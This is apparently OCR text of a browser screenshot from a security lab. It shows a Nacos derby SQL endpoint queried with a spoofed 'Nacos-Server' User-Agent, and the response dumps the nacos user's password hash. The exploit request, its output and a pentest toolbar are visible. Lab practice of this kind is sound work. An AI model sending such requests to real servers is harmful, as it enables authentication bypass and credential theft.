 Nacos
192.168.70.14:8848/nacos/v1
Nacos
不安全
192.168.70.14:8848/nacos/v1/cs/ops/derby?sql=select%20*%20from%20users
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
»
所有书签
JSON
code : 200
message : null
data : 1
0
USERNAME : nacos
PASSWORD : $2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu
ENABLED : true
JSON.data[0]
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8848/nacos/v1/cs/ops/derby?sql=select * from users
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Nacos-Server
Name Value
Accept text/html,application/xhtml+xm